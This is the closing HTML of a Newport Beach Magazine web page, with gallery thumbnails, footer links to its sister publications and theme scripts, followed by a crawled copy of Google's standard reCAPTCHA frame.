			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://www.newportbeachmagazine.com/24-hours-newport-alix/dsc_6565-copy-3/'><img width="150" height="150" src="https://www.newportbeachmagazine.com/wp-content/uploads/2017/08/DSC_6565-copy-3-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.newportbeachmagazine.com/wp-content/uploads/2017/08/DSC_6565-copy-3-150x150.jpg 150w, https://www.newportbeachmagazine.com/wp-content/uploads/2017/08/DSC_6565-copy-3-75x75.jpg 75w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.newportbeachmagazine.com/bespoke-beauty/young-woman-receiving-hot-stone-massage-rear-view/'><img width="150" height="150" src="https://www.newportbeachmagazine.com/wp-content/uploads/2017/01/from-Mobile-OC-Massage-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Mobile OC" decoding="async" loading="lazy" srcset="https://www.newportbeachmagazine.com/wp-content/uploads/2017/01/from-Mobile-OC-Massage-150x150.jpg 150w, https://www.newportbeachmagazine.com/wp-content/uploads/2017/01/from-Mobile-OC-Massage-75x75.jpg 75w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.newportbeachmagazine.com/top-models/p16_0071_a4_rgb-edit/'><img width="150" height="150" src="https://www.newportbeachmagazine.com/wp-content/uploads/2016/06/P16_0071_a4_rgb-edit-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.newportbeachmagazine.com/wp-content/uploads/2016/06/P16_0071_a4_rgb-edit-150x150.jpg 150w, https://www.newportbeachmagazine.com/wp-content/uploads/2016/06/P16_0071_a4_rgb-edit-75x75.jpg 75w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a>
			</div></figure>
		</div>
</aside>                        </div>
                    </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <aside class="widget_text td_block_template_1 widget widget_custom_html"><h4 class="block-title"><span>Our Newport Beach Publications</span></h4><div class="textwidget custom-html-widget"><a href="https://www.newportbeachindy.com" target="_blank" rel="noopener">Newport Beach Independent Newspaper</a>
<br>
<a href="http://www.newportbeachmagazine.com/" target="_blank" rel="noopener">Newport Beach Magazine</a>
<br>
<a href="http://www.virtualonlineeditions.com/publication/?m=59429&amp;l=1" target="_blank" rel="noopener">Newport Beach Country Club Magazine</a>
<br>
<a href="https://www.coastalrealestateguide.com/" target="_blank" rel="noopener">Coastal Real Estate Guide (NB,LB, CDM)</a></div></aside>            </div>

            <div class="td-pb-span4">
                <aside class="widget_text td_block_template_1 widget widget_custom_html"><h4 class="block-title"><span>Our Laguna Beach Publications</span></h4><div class="textwidget custom-html-widget"><a href="https://www.lagunabeachindy.com/" target="_blank" rel="noopener">Laguna Beach Independent Newspaper</a>
<br>
<a href="http://lagunabeachmagazine.com/" target="_blank" rel="noopener">Laguna Beach Magazine</a>
<br>
<a href="http://trendmag.trendoffset.com/publication/?i=597261&amp;ver=html5" target="_blank" rel="noopener">Laguna Beach City Guide</a>
<br>
<a href="http://trendmag.trendoffset.com/publication/?i=595142&amp;ver=html5" target="_blank" rel="noopener">On The Menu Laguna Beach</a></div></aside>            </div>

            <div class="td-pb-span4">
                <aside class="widget_text td_block_template_1 widget widget_custom_html"><h4 class="block-title"><span>Luxury Hospitality Publications</span></h4><div class="textwidget custom-html-widget"><a href="https://trendmag2.trendoffset.com/publication/?m=16814&amp;l=1" target="_blank" rel="noopener">Montage Magazine</a>
<br>
<a href="http://www.virtualonlineeditions.com/publication/?m=60452&amp;l=1" target="_blank" rel="noopener">Monarch Beach Resort Magazine</a>
<br>
<a href="https://www.pacificcoastmagazine.com/" target="_blank" rel="noopener">Pacific Coast Magazine (SoCal)</a>
<br>
<a href="http://trendmag2.trendoffset.com/publication/?m=44176&amp;l=1" target="_blank" rel="noopener">Omni Escapes Hotel Magazine</a>

&nbsp;</div></aside>            </div>
        </div>
    </div>
<div class="td-footer-bottom-full">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.newportbeachmagazine.com/"><img class="td-retina-data" src="https://www.newportbeachmagazine.com/wp-content/uploads/2020/01/NB-LOGO_W-100.png" data-retina="https://www.newportbeachmagazine.com/wp-content/uploads/2020/01/NB-LOGO_W-100.png" alt="Newport Beach Magazine" title=""  width="136" height="100" /></a></aside></div><div class="td-pb-span9"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div>Copyright Newport Beach Magazine 2020 <br>Published by
<a href="https://www.firebrandmediainc.com/" target="_blank" rel="noopener">Firebrand Media LLC</a></aside></div>        </div>
    </div>
</div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="td-subfooter-menu"><li id="menu-item-10419" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-10419"><a href="https://www.newportbeachmagazine.com/about-us/">About Us</a></li>
<li id="menu-item-9594" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9594"><a href="https://www.newportbeachmagazine.com/contact-us/">Contact Us</a></li>
<li id="menu-item-11653" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-11653"><a href="https://mediakit.newportbeachmagazine.com/download">Media Kit</a></li>
<li id="menu-item-9595" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-9595"><a target="_blank" href="http://www.newportbeachindy.com/">Newport Beach News</a></li>
<li id="menu-item-11655" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-11655"><a href="https://newsletter.newportbeachindy.com/sign-up">Newsletter</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy;                 </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.6.9 (rara)
        Deploy mode: deploy
        
        uid: 696f34fdc1b8f
    -->

    <script type="text/javascript" id="site_tracking-js-extra">
/* <![CDATA[ */
var php_data = {"ac_settings":{"tracking_actid":68719792,"site_tracking_default":1},"user_email":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.newportbeachmagazine.com/wp-content/plugins/activecampaign-subscription-forms/site_tracking.js?ver=bb9bff8686a803cdf757eaa125fc90fd" id="site_tracking-js"></script>
<script type="text/javascript" src="https://www.newportbeachmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.9" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.newportbeachmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.6.9" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://www.newportbeachmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6.9" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://www.newportbeachmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.6.9" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://www.newportbeachmagazine.com/wp-includes/js/comment-reply.min.js?ver=bb9bff8686a803cdf757eaa125fc90fd" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.newportbeachmagazine.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=f6b4e4ee000751786489ff7d2b0c153a" id="tdb_js_files_for_front-js"></script>


<script type="text/javascript" src="https://www.newportbeachmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.6.9" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.newportbeachmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.9" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.newportbeachmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.6.9" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.newportbeachmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.9" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 247
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="_mPk68lMuD-789tl73Jsyw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768895745798');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>